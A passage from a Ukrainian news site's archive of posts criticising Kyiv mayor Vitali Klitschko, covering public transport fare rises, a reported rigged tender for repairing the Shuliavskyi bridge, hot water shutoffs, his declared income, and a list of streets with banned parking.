<p style="color: #444444;">Кроме того, в КП «Киевский метрополитен» вводятся новые проездные билеты, которые будут использоваться с момента активации: 10 поездок на 5 календарных дней (по 75 гривен), 14 поездок на 7 дней (за 104 гривен) и 30 поездок на 15 календарных дней ( за 210 гривен).</p>
<p style="color: #444444;">Согласно распоряжению, сохранены льготы на проезд в общественном транспорте для пенсионеров, ветеранов АТО, чернобыльцев и других льготных категорий населения.</p>
<p style="color: #444444;">Ранее приобретенные проездные билеты остаются действительными на текущий месяц.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=9779" rel="category">Кличко Віталій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Kyevskoj-gorodskoj-gosudarstvennoj" rel="tag">Киевской городской государственной администрации</a>, <a href="https://40ka.info/?tag=klichko" rel="tag">Кличко</a>, <a href="https://40ka.info/?tag=metropoliten" rel="tag">метрополітен</a>, <a href="https://40ka.info/?tag=obshhestvennyj-transport" rel="tag">общественный транспорт</a>, <a href="https://40ka.info/?tag=proezdnoj-bylet" rel="tag">проездной билет</a>, <a href="https://40ka.info/?tag=stoymost-proezda" rel="tag">стоимость проезда</a>, <a href="https://40ka.info/?tag=taryfy" rel="tag">тарифы</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Реформа #Кличко: стоимость проезда в общественном транспорте Киева поднялась до 8 грн</span></span></div>

			</div>

				<div class="post-11109 post type-post status-publish format-standard hentry category-Klychko-Vitalij category-Mykytas-Maksym tag-vitalij-klichko tag-konkurentsiya tag-Maksym-Mykytas tag-tender tag-SHulyavskyj-mist">
				<h2 class="title" id="post-11109"><a href="https://40ka.info/?p=11109" rel="bookmark" title="Постоянная ссылка: Корупційні схеми: #Кличко і нардеп #Микитась розіграли 600 млн на ремонт Шулявського мосту під себе">Корупційні схеми: #Кличко і нардеп #Микитась розіграли 600 млн на ремонт Шулявського мосту під себе</a></h2>
				<div class="postdate">Опубликовано: Червень 29th, 2018 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2017/05/Klichko-reshali1-500x250.jpg"><img class="aligncenter size-full wp-image-9080" src="https://40ka.info/wp-content/uploads/2017/05/Klichko-reshali1-500x250.jpg" alt="Klichko-reshali1-500x250" width="500" height="250" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Право ремонтувати київський Шулявський міст у непрозорому за конкуренцією тендері отримала фірма пов’язана із нардепом Максимом Микитасем, повідомляє <a style="color: #036da7;" href="http://nacburo.org/" target="_blank" rel="noopener noreferrer">Національне бюро розслідувань України</a>.</p>
<p style="color: #444444;">Про це йдеться у <a style="color: #036da7;" href="https://www.radiosvoboda.org/a/schemes/29326109.html" target="_blank" rel="noopener noreferrer">розслідуванні</a> спільного проекту Радіо Свобода і телеканалу UA: Перший «Схеми».</p>
<p style="color: #444444;">Реконструкція розв’язки навколо Шулявського мосту, частина якого обвалилась у 2017-му році, стала одним з найбільших затверджених столичних проектів.</p>
<div id="article_300_banner_for_mobile_intext" style="color: #444444;"></div>
<p style="color: #444444;">Наприкінці червня з підрядником, який виконуватиме ремонтні роботи, підписали контракт. Однак, як виявили «Схеми» цей тендер розіграли непрозоро.</p>
<p style="color: #444444;">Орієнтовна початкова ціна ремонту розв’язки на Шулявці становила 600 мільйонів гривень.</p>
<p style="color: #444444;">Для вибору підрядника профільне комунальне підприємство «Дирекція будівництва шляхово-транспортних споруд м. Києва» оголосило тендер, на який свої заявки подали чотири компанії.</p>
<p style="color: #444444;">Фірму «Альтіс-Спецбуд» не допустили до тендеру через низку невідповідностей у поданих документах.</p>
<p style="color: #444444;">Заявку фірми «Мостострой» відхилили через те, що вона надаючи як приклад подібного досвіду договір про виконання аналогічних робіт в минулому, не подала додатків до нього. І хоча організатори тендеру запевняють в існуванні такої вимоги, у «Мостострої» наголошують на її відсутності у тендерній документації.</p>
<p style="color: #444444;">Між тим ненадання додатків до минулих договорів стало перепоною не для всіх. Одна з компаній, які вийшли у фінал, – «Спецбуд-Плюс» – теж їх не мала, але на відміну від «Мостострою», тендерний комітет допустив її до аукціону.</p>
<p style="color: #444444;">При цьому, як з’ясувалося, ця фірма подала у комітет документ із ознаками підробки. Це відгук-рекомендація, який компанія надала як підтвердження успішного виконання подібного ремонту. У документі не вказана дата складання та стоїть підпис директора, який звільнився ще 4 роки тому. У самому бланку в «шапці» неправильно написали слово «Україна».</p>
<p style="color: #444444;">Щоб розібратись, «Схеми» звернулись до Державного будівельного комбінату Верховної Ради, який нібито надав відгук фірмі «Спецбуд-Плюс», та з’ясували, що там цей відгук не писали.</p>
<p style="color: #444444;">За місцем реєстрації компанії «Спецбуд-Плюс»  журналісти знайшли лише гуртожиток. Директор фірми Олександр Єфімчук на питання, чому його фірма подала на конкурс підроблений відгук, телефоном зазначив, що «йому важко прокоментувати ситуацію».</p>
<p style="color: #444444;">Фінальний аукціон щодо тендеру на ремонт розв’язки відбувся 7 червня і тривав 16 хвилин. Перемогу здобула фірма «Північно-український будівельний альянс», яка запропонувала свої послуги на 1000 грн дешевше за пропозицію «Спецбуд-Плюс».</p>
<p style="color: #444444;">Досліджуючи історію цього конкурсу і вивчаючи його учасників, журналісти виявили, що обидві компанії, які боролися у фіналі за право реконструювати Шулявський міст, мають стосунок до відомого столичного забудовника народного депутата Микитася.</p>
<p style="color: #444444;">Офіційним власником компанії «Північно-український будівельний альянс» є Андрій Якусевич, який, згідно з сайтом Верховної Ради, є помічником народного депутата Микитася. Поштова адреса фірми збігається з фактичною адресою компанії «Укрбуд Девелопмент». Сам Микитась вказував цю фірму у своїй власності у декларації за 2017 рік.</p>
<p style="color: #444444;">Водночас, проаналізувавши фінансово-господарську діяльність цієї фірми, виявилось, що «Спецбуд-Плюс» із 2017 року отримала понад півтора мільярда гривень від фірм з орбіти народного обранця та його дружини. А це – 90 відсотків від усіх грошових надходжень компанії.</p>
<p style="color: #444444;">Така пов’язаність переможця тендеру та його єдиного конкурента свідчить про можливе порушення законодавства, наголошує експерт з тендерних закупівель Михайло Невдаха.</p>
<p style="color: #444444;">Журналісти звернулися за коментарем і до самого Максима Микитася, однак на численні дзвінки та повідомлення він не відповів ані усно, ані письмово.</p>
<p style="color: #444444;">«Схеми» нагадали, що у серпні 2017-го мер Києва Віталій Кличко та Микитась разом прилетіли з Італії приватним літаком. Сам Кличко тоді пояснив, що нібито випадково зустрів депутата і полетів з ним, щоб не робити пересадку та оплативши квиток.</p>
<p style="color: #444444;">
<p style="color: #444444;"> <iframe width='425' height='344' src='//www.youtube.com/embed/YL_OTJBm1eE?autoplay=0&loop=0&rel=0' frameborder='0' allowfullscreen></iframe></p>
<p style="color: #444444;">Відповідаючи на питання про перемогу на тендері фірми з орбіти його товариша нардепа Микитася, мер Києва заявив, що не може слідкувати за кожним тендером.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=9779" rel="category">Кличко Віталій</a>, <a href="https://40ka.info/?cat=12031" rel="category">Микитась Максим</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=vitalij-klichko" rel="tag">Виталий Кличко</a>, <a href="https://40ka.info/?tag=konkurentsiya" rel="tag">конкуренція</a>, <a href="https://40ka.info/?tag=Maksym-Mykytas" rel="tag">Максим Микитась</a>, <a href="https://40ka.info/?tag=tender" rel="tag">тендер</a>, <a href="https://40ka.info/?tag=SHulyavskyj-mist" rel="tag">Шулявський міст</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Корупційні схеми: #Кличко і нардеп #Микитась розіграли 600 млн на ремонт Шулявського мосту під себе</span></span></div>

			</div>

				<div class="post-10870 post type-post status-publish format-standard hentry category-Klychko-Vitalij tag-pidvyshhennya-vartosti tag-proyizd-v-gromadskomu-transporti">
				<h2 class="title" id="post-10870"><a href="https://40ka.info/?p=10870" rel="bookmark" title="Постоянная ссылка: #Кличко розповів байку, чому стрімко і удвічі подорожчав проїзд у столиці">#Кличко розповів байку, чому стрімко і удвічі подорожчав проїзд у столиці</a></h2>
				<div class="postdate">Опубликовано: Травень 16th, 2018 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2014/08/Klichko-dibil1.jpg"><img class="aligncenter size-full wp-image-5013" src="https://40ka.info/wp-content/uploads/2014/08/Klichko-dibil1.jpg" alt="Klichko-dibil1" width="500" height="354" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Мер Києва Віталій Кличко запевняє, що підвищення вартості проїзду в громадському транспорті столиці – це вимушена міра, повідомляє <a style="color: #036da7;" href="https://40ka.info/" target="_blank" rel="noopener noreferrer">40ka.info</a>.</p>
<p style="color: #444444;">Про це <a style="color: #036da7;" href="http://kiev.klichko.org/news/?id=3022" target="_blank" rel="noopener noreferrer">інформує</a> прес-служба міського голови.</p>
<p style="color: #444444;">«Ми змушені підняти ціну на проїзд. Адже транспорт в Києві має належно працювати, бути безпечним та комфортним, вчасно ремонтуватися та оновлюватися», — цитуються слова Кличка.</p>
<p style="color: #444444;">За його словами, підвищення вартості проїзду в міському транспорті пов’язане з тим, що нинішня собівартість проїзду набагато вища, ніж вартість квитка.</p>
<div id="adpartner-vunit-2360_63574843975600400" style="color: #444444;">Водночас, додав Кличко, є необхідність оновлення рухомого складу громадського транспорту в Києві, і на це потрібні значні кошти.</div>
<p style="color: #444444;">Крім того, підкреслив мер, нині не вистачає водіїв громадського транспорту, оскільки люди не хочуть йти працювати за низьку зарплату.</p>
<p style="color: #444444;">З середини липня вартість проїзду у <a style="color: #036da7;" href="https://www.pravda.com.ua/news/2018/05/15/7180331/">метро</a> і наземному транспорті столиці зросте відразу до 8.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=9779" rel="category">Кличко Віталій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=pidvyshhennya-vartosti" rel="tag">підвищення вартості</a>, <a href="https://40ka.info/?tag=proyizd-v-gromadskomu-transporti" rel="tag">проїзд в громадському транспорті</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до #Кличко розповів байку, чому стрімко і удвічі подорожчав проїзд у столиці</span></span></div>

			</div>

				<div class="post-10756 post type-post status-publish format-standard hentry category-Klychko-Vitalij tag-garyache-vodopostachannya tag-garyachoyi-vody tag-gidravlichni-vyprobuvannya tag-kiyiv tag-Kyyivskoyi-miskderzhadministratsiyi tag-klichko tag-Petro-Panteleyev">
				<h2 class="title" id="post-10756"><a href="https://40ka.info/?p=10756" rel="bookmark" title="Постоянная ссылка: #Кличко залишить майже весь Київ без гарячої води до літа">#Кличко залишить майже весь Київ без гарячої води до літа</a></h2>
				<div class="postdate">Опубликовано: Квітень 27th, 2018 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2017/05/Klichko-reshali1-500x250.jpg"><img class="aligncenter size-full wp-image-9080" src="https://40ka.info/wp-content/uploads/2017/05/Klichko-reshali1-500x250.jpg" alt="Klichko-reshali1-500x250" width="500" height="250" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Гарячого водопостачання у домівках киян щонайменше у 8 районах із 10-ти не буде до 1 червня – проводитимуть гідравлічні випробування, повідомляє <a style="color: #036da7;" href="https://40ka.info/" target="_blank" rel="noopener noreferrer">40ka.info</a>.</p>
<p style="color: #444444;">Цього року ці роботи почали раніше, бо все одно укладають угоди на газопостачання котелень, пояснив заступник голови Київської міськдержадміністрації Петро Пантелеєв.</p>
<p style="color: #444444;">«Цього року ми розпочали випробування раніше, ніж зазвичай», – зазначив він, цитує офіційний <a style="color: #036da7;" href="https://kyivcity.gov.ua/news/petro_panteleyev_u_zvyazku_iz_protsesom_pereukladannya_ugod_na_gazopostachannya_kotelen_misto_ranishe_rozpochalo_gidravlichni_viprobuvannya_teplomerezh.html" target="_blank" rel="noopener noreferrer">портал Києва.</a></p>
<p style="color: #444444;">Це пов’язано з укладанням договорів на газопостачання низки котелень у Святошинському, Шевченківському, Солом’янському, Подільському, Голосіївському, Оболонському, частині Дарницького та Печерського районів.</p>
<p style="color: #444444;">Зокрема, ідеться про ті будинки, які неможливо підключити до ТЕЦ-5, ТЕЦ-6 та заводу «Енергія».</p>
<p style="color: #444444;">«Саме тому місто об’єднало у часі ці процеси – технічні регламентні роботи з підготовки мереж до зими та процес переукладання договорів на постачання газу. Для їх виконання районні теплові мережі змушені тимчасово припинити гаряче водопостачання планово до 1 червня», – сказав Пантелеєв.</p>
<p style="color: #444444;">Заступник голови КМДА наголосив: «У Києві – одна із найбільших у Європі систем теплових мереж, протяжністю майже 3 тисячі кілометрів».</p>
<p style="color: #444444;">«Проведення гідравлічних випробувань є необхідним технологічним процесом, адже дозволяє усунути пошкодження найбільш слабких ділянок теплових мереж і знизити рівень аварійності на старті опалювального сезону. Однак випробування проводяться за умов, коли у мережах відсутній теплоносій, тому відключення послуги гарячого водопостачання не уникнути», – нагадав він.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=9779" rel="category">Кличко Віталій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=garyache-vodopostachannya" rel="tag">гаряче водопостачання</a>, <a href="https://40ka.info/?tag=garyachoyi-vody" rel="tag">гарячої води</a>, <a href="https://40ka.info/?tag=gidravlichni-vyprobuvannya" rel="tag">гідравлічні випробування</a>, <a href="https://40ka.info/?tag=kiyiv" rel="tag">Київ</a>, <a href="https://40ka.info/?tag=Kyyivskoyi-miskderzhadministratsiyi" rel="tag">Київської міськдержадміністрації</a>, <a href="https://40ka.info/?tag=klichko" rel="tag">Кличко</a>, <a href="https://40ka.info/?tag=Petro-Panteleyev" rel="tag">Петро Пантелеєв</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до #Кличко залишить майже весь Київ без гарячої води до літа</span></span></div>

			</div>

				<div class="post-10737 post type-post status-publish format-standard hentry category-Klychko-Vitalij tag-Kyyivpastrans tag-Kyyivska-administratsiya tag-klichko tag-kmda tag-komunalnomu-transporti tag-Maryna-Zagorodko tag-pidvyshhyty-taryfy tag-proyizd">
				<h2 class="title" id="post-10737"><a href="https://40ka.info/?p=10737" rel="bookmark" title="Постоянная ссылка: Государственной фискальной службы, Мирослав Продан, новый налог, почтовые пересылки, режим Порошенка">Государственной фискальной службы, Мирослав Продан, новый налог, почтовые пересылки, режим Порошенка</a></h2>
				<div class="postdate">Опубликовано: Квітень 24th, 2018 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2017/06/Klichko-dengi1-500x398.jpg"><img class="aligncenter size-full wp-image-9222" src="https://40ka.info/wp-content/uploads/2017/06/Klichko-dengi1-500x398.jpg" alt="Klichko-dengi1-500x398" width="500" height="398" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Комунальне підприємство «Київпастранс» пропонує підвищити тарифи на проїзд в наземному комунальному транспорті Києва до 8 гривень, повідомляє <a style="color: #036da7;" href="http://nacburo.org/" target="_blank" rel="noopener noreferrer">Національне бюро розслідувань України</a>.</p>
<p style="color: #444444;">Про це йдеться у <a style="color: #036da7;" href="http://kievvlast.com.ua/project/resources/attachments/dvmqxqHH.PDF" target="_blank" rel="noopener noreferrer">фінансовому плані КП  на 2018 рік</a>, затвердженому 23 квітня.</p>
<p style="color: #444444;">Там вказується, що пропонується підвищити тариф у громадському наземному транспорті до 8 гривень з 15 липня по грудень 2018 року.</p>
<p style="color: #444444;">У результаті у КП очікують отримати прибуток у 1117,4 млн. грн, що на 59,1% більше, ніж було заплановано у минулому році і на 53,7% більше фактичного показника.</p>
<p style="color: #444444;">У коментарі «Українські правді»  прес-секретар підприємства Марина Загородько зазначила, що це рішення ще не ухвалене, хоча пропозиції є.</p>
<p style="color: #444444;">«Бо у нас собівартість та економічно обґрунтований тариф набагато вищий, ніж чотири гривні. Але рішення про підняття тарифу ще не прийнято. Тому щось говорити про це ще зарано», — сказала вона.</p>
<p style="color: #444444;">При цьому Загородько не змогла назвати дату, коли рішення про підвищення тарифу може бути ухвалене Київською міською держадміністрацією.</p>
<p style="color: #444444;">Вона зазначила, що наразі необхідно підвищити тариф на всі категорії наземного транспорту.</p>
<p style="color: #444444;">У Депаратаменті транспортної інфраструктури КМДА «Українській правді» відмовилися коментувати можливе підвищення тарифу у тролейбусах, автобусах, трамваях та інших видах наземного транспорту. Додали лише, що в найближчий час буде оприлюднена заява з цього приводу.</p>
<p style="color: #444444;">У липні 2017 року Київська адміністрація вирішила підняти ціни на проїзд у метро до 5 гривень, у наземному транспорті до 4 гривень.</p>
<p style="color: #444444;">Причинами підняття тарифів на проїзд називали зростання цін на пальне, електроенергію, запчастини та збільшення мінімальної зарплати.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=9779" rel="category">Кличко Віталій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Kyyivpastrans" rel="tag">Київпастранс</a>, <a href="https://40ka.info/?tag=Kyyivska-administratsiya" rel="tag">Київська адміністрація</a>, <a href="https://40ka.info/?tag=klichko" rel="tag">Кличко</a>, <a href="https://40ka.info/?tag=kmda" rel="tag">КМДА</a>, <a href="https://40ka.info/?tag=komunalnomu-transporti" rel="tag">комунальному транспорті</a>, <a href="https://40ka.info/?tag=Maryna-Zagorodko" rel="tag">Марина Загородько</a>, <a href="https://40ka.info/?tag=pidvyshhyty-taryfy" rel="tag">підвищити тарифи</a>, <a href="https://40ka.info/?tag=proyizd" rel="tag">проїзд</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Государственной фискальной службы, Мирослав Продан, новый налог, почтовые пересылки, режим Порошенка</span></span></div>

			</div>

				<div class="post-10647 post type-post status-publish format-standard hentry category-Klychko-Vitalij tag-klitschko-management-group tag-klitschko-ventures-gmbh tag-bank-Kredyt-Dnipro tag-Bernd-Bente tag-biznes tag-vitalij-klichko tag-volodimir-klichko tag-zadeklaruvav tag-miljon tag-ukrsibbank">
				<h2 class="title" id="post-10647"><a href="https://40ka.info/?p=10647" rel="bookmark" title="Постоянная ссылка: «У мене є 2 бізнеси, 4 з яких в Німеччині», — як #Кличко заробив мільйони">«У мене є 2 бізнеси, 4 з яких в Німеччині», — як #Кличко заробив мільйони</a></h2>
				<div class="postdate">Опубликовано: Квітень 8th, 2018 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2014/08/Klichko-dibil1.jpg"><img class="aligncenter size-full wp-image-5013" src="https://40ka.info/wp-content/uploads/2014/08/Klichko-dibil1.jpg" alt="Klichko-dibil1" width="500" height="354" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Завдяки власній популярності київський мер Віталій Кличко заробив мільйонні чеки, повідомляє <a style="color: #036da7;" href="https://40ka.info/" target="_blank" rel="noopener noreferrer">40ka.info</a>.</p>
<p style="color: #444444;">Раніше стало відомо, Кличко, який задекларував дохід за минулий рік у 5 мільйонів гривень, заробляє на продажу товарів під своїм брендом.</p>
<p style="color: #444444;">Згідно з даними німецького торгового реєстру, в Німеччині у сім’ї Кличків є кілька компаній. Компанія Klitschko Management Group заснована в 2007 році Віталієм і Володимиром Кличко та їх менеджером Берндом Бенте.</p>
<p style="color: #444444;">Фірма Klitschko Management Group GmbH пропонувала консалтингові послуги для західних фірм, які мають намір вийти на український ринок.</p>
<p style="color: #444444;">Серед партнерів KMG вказані найбільший комерційний телеканал Німеччини RTL, IDermapharm AG, McFIT, S. Oliver, Deutsche Telecom і Porsche.</p>
<p style="color: #444444;">Також, у 2016 році братом столичного мера Володимиром Кличком зареєстрована компанія KLITSCHKO Ventures GmbH. Вона відповідає за імідж бренду Кличко, а також сприяє «розвитку нових сфер діяльності та дочірніх брендів».</p>
<p style="color: #444444;">Основний дохід мера це використання особистого бренду.</p>
<p style="color: #444444;">Торгова марка «Кличко» українською, англійською та німецькою мовами задекларована, і її можна розміщувати на спортивному одязі, продуктах, побутової хімії, в кіно, на машинах, годиннику — всього близько 1000 позицій.</p>
<p style="color: #444444;">Відомий американський інтернет-магазин amazon.de щосили торгує футболками з брендом Кличка за ціною від €14 до €25, причому на кожній позиції написано, що це офіційна продукція.</p>
<p style="color: #444444;">На сайті ebay є ще й німецькі джинси «Кличко», і куртки за ціною €20-40. А в інтернет-магазині KLITSCHKO FANSHOP продають чохли для телефонів за ціною $12, спортивні шапки по $11 і спортивні костюми за $70.</p>
<p style="color: #444444;">За минулий рік чиновник заробив 5 140 932 гривень, з яких 4 942 422 гривень доходів від роялті. У декларації зазначено, що зарплата мера склала 186 668 гривень, подарунок у не грошовій формі від Національного олімпійського комітету — 11 630 гривень, банківські відсотки — 212 гривень.</p>
<p style="color: #444444;">На рахунках Кличко в «Укрсиббанку» тримає 1 014 євро, 1 265 доларів, 6017 гривень, на банківських рахунках в «Банк Кредит Дніпро» 124 431 гривень і 24 долара.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=9779" rel="category">Кличко Віталій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=klitschko-management-group" rel="tag">Klitschko Management Group</a>, <a href="https://40ka.info/?tag=klitschko-ventures-gmbh" rel="tag">KLITSCHKO Ventures GmbH</a>, <a href="https://40ka.info/?tag=bank-Kredyt-Dnipro" rel="tag">банк «Кредит Дніпро»</a>, <a href="https://40ka.info/?tag=Bernd-Bente" rel="tag">Бернд Бенте</a>, <a href="https://40ka.info/?tag=biznes" rel="tag">бізнес</a>, <a href="https://40ka.info/?tag=vitalij-klichko" rel="tag">Виталий Кличко</a>, <a href="https://40ka.info/?tag=volodimir-klichko" rel="tag">Володимир Кличко</a>, <a href="https://40ka.info/?tag=zadeklaruvav" rel="tag">задекларував</a>, <a href="https://40ka.info/?tag=miljon" rel="tag">мільйон</a>, <a href="https://40ka.info/?tag=ukrsibbank" rel="tag">УкрСибБанк</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до «У мене є 2 бізнеси, 4 з яких в Німеччині», — як #Кличко заробив мільйони</span></span></div>

			</div>

				<div class="post-9900 post type-post status-publish format-standard hentry category-Klychko-Vitalij tag-Ivan-SHpylovyj tag-ne-mozhna-parkuvatysya tag-parkuvannya">
				<h2 class="title" id="post-9900"><a href="https://40ka.info/?p=9900" rel="bookmark" title="Постоянная ссылка: Київрада заборонила паркування на майже 67 вулицях. Список">Київрада заборонила паркування на майже 67 вулицях. Список</a></h2>
				<div class="postdate">Опубликовано: Листопад 28th, 2017 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2017/05/Klichko-reshali1-500x250.jpg"><img class="aligncenter size-full wp-image-9080" src="https://40ka.info/wp-content/uploads/2017/05/Klichko-reshali1-500x250.jpg" alt="Klichko-reshali1-500x250" width="500" height="250" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">28 листопада 2017 року на пленарному засіданні Київської міської ради депутати затвердили перелік столичних вулиць, де паркування транспортних засобів призводить до зменшення пропускної спроможності та суттєво перешкоджає дорожньому руху. Рішення підтримали 91 депутат, повідомляє <a style="color: #036da7;" href="https://40ka.info/" target="_blank" rel="noopener noreferrer">40ka.info</a>.</p>
<p style="color: #444444;">Відповідне рішення визначає 67 вулиць, де буде заборонено залишати автомобілі. Заборона паркування на цих вулицях надасть правове обґрунтування для евакуації автомобілів.</p>
<p style="color: #444444;">«Департаментом спільно з поліцією і Держохороною було визначено ті вулиці, де найбільше недобросовісні водії перешкоджають дорожньому руху. На цих шляхах встановлять дорожні знаки, відповідне доручення буде надано «Київдорсервісу». Також КК «Київавтодор» має нанести дорожню розмітку, щоб водії бачили, що там не можна паркуватися. Після всіх цих процедур, поліція, маючи на руках рішення Київради, буде приймати відповідні міри до водія, який суттєво зважає організації дорожнього руху», — зазначив перший заступник директора Департаменту транспортної інфраструктури виконавчого орану Київради (КМДА) Іван Шпильовий.</p>
<p style="color: #444444;">Таким чином, відповідно до рішення, паркування буде заборонено на наступних вулицях:</p>
<p style="color: #444444;">1. вул. Михайлівська<br />
2. Львівська пл.<br />
3. вул. Січових стрільців<br />
4. вул. Мельникова від вул. Глибочицька до вул. Дорогожицька<br />
5. вул. О. Теліги<br />
6. просп. Степана Бандери<br />
7. просп. Генерала Ватутіна<br />
8. Броварський просп.<br />
9. вул. Гната Хоткевича<br />
10. Харківське шосе<br />
11. вул. Московська<br />
12. вул. Генерала Алмазова<br />
13. вул. Михайла Грушевського<br />
14. вул. Хрещатик<br />
15. вул. Басейна<br />
16. бульв. Тараса Шевченка<br />
17. вул. Саксаганського від вул. Паньківська до пл. Перемоги<br />
18. вул. Жилянська від вул. Пестеля до вул. Іллі Еренбурга<br />
19. вул. Антоновича від вул. Загородньої до бульв. Дружби Народів<br />
20. вул. Велика Васильківська від бульв. Дружби Народів до вул. Івана Кудрі та від вул. Хрещатик до пл. Льва Толстого<br />
21. просп. В. Лобановського<br />
22. Чоколівський бульвар<br />
23. вул. Вадима Гетьмана<br />
24. вул. Олександра Довженка<br />
25. вул. Дегтярівська від просп. Перемоги до вул. Івана Шевцова<br />
26. вул. Авіаконструктора Ігоря Сікорського<br />
27. вул. Данила Щербаківського<br />
28. просп. Академіка Палладіна (основна проїзна частина)<br />
29. Кільцева дорога<br />
30. вул. Пушкінська від вул. Богдана Хмельницького до вул. Прорізна<br />
31. вул. Верхній Вал від вул. Кожум&#8217;яцька до вул. Межигірська<br />
32. вул. Нижній Вал від вул. Межигірська до вул. Кожум&#8217;яцька<br />
33. просп. Академіка Палладіна з парного боку<br />
34. просп. Голосіївський<br />
35. просп. Академіка Палладіна (основна проїзна частина)<br />
36. Вокзальна площа<br />
37. вул. Леонтовича з непарного боку<br />
38. вул. Герцена<br />
39. вул. Овруцька від вул. Герцена до Подільського узвозу<br />
40. Подільський узвіз<br />
41. площа Тараса Шевченка<br />
42. вул. Стеценка від просп. Академіка Палладіна до вул. Академіка Туполєва<br />
43. вул. Баггоутівська від вул. Пугачова до вул. Овруцька<br />
44. вул. Пугачова від вул. Мельникова до вул. Баггоутівська<br />
45. вул. Кирилівська від вул. Вишгородська до Подільського узвозу<br />
46. вул. Вишгородська<br />
47. вул. Набережно Рибальська<br />
48. вул. Набережно-Хрещатицька<br />
49. Набережне шосе<br />
50. Надніпрянське шосе<br />
51. бульв. Дружби Народів<br />
52. вул. Короленківська<br />
53. вул. Народного ополчення з непарного боку від вул. Смілянська до Севастопольської площі<br />
54. вул. Задніпровського<br />
55. Севастопольська площа<br />
56. Дарницька площа<br />
57. вул. Глибочицька<br />
58. вул. Межигірська<br />
59. вул. Прорізна<br />
60. вул. Ушинського від вул. Авіаконструктора Антонова до Чоколівського бульвару<br />
61. Володимирський узвіз<br />
62. вул. Шовковична<br />
63. вул. Лютеранська<br />
64. вул. Інститутська<br />
65. Кріпосний провулок<br />
66. вул. Костьольна<br />
67. вул. Петра Запорожця</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=9779" rel="category">Кличко Віталій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Ivan-SHpylovyj" rel="tag">Іван Шпильовий</a>, <a href="https://40ka.info/?tag=ne-mozhna-parkuvatysya" rel="tag">не можна паркуватися</a>, <a href="https://40ka.info/?tag=parkuvannya" rel="tag">паркування</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Київрада заборонила паркування на майже 67 вулицях. Список</span></span></div>

			</div>

				<div class="post-9743 post type-post status-publish format-standard hentry category-Klychko-Vitalij tag-zapretyat-parkovku tag-kgga tag-klichko tag-parkovka">
				<h2 class="title" id="post-9743"><a href="https://40ka.info/?p=9743" rel="bookmark" title="Постоянная ссылка: Покращення по-новому. В центре Киева администация Кличко запретит парковку на 61 улице. Список">Покращення по-новому. В центре Киева администация Кличко запретит парковку на 61 улице. Список</a></h2>
				<div class="postdate">Опубликовано: Жовтень 25th, 2017 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2017/10/Klichko-pro-Chern-flot1.jpg"><img class="aligncenter size-full wp-image-9744" src="https://40ka.info/wp-content/uploads/2017/10/Klichko-pro-Chern-flot1.jpg" alt="Klichko-pro-Chern-flot1" width="400" height="400" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">В КГГА (председатель Кличко) запретят парковку и стоянку на 61 участке улиц в центре Киева.</p>
<p style="color: #444444;">Об этом сообщает <a style="color: #036da7;" href="http://ua3.info/" target="_blank" rel="noopener noreferrer">Украинский информационный портал</a>.</p>
<p style="color: #444444;"><strong>Список улиц, где будет запрещена парковка</strong></p>
